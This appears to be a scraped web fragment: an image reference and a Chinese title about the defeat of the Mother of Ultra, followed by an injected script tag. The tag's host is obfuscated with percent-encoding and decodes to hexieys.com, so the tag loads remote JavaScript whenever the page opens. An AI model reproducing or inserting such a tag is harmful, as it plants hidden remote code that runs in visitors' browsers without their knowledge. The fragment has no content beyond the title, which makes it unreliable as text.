 光的陨落~奥特之母的败北<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>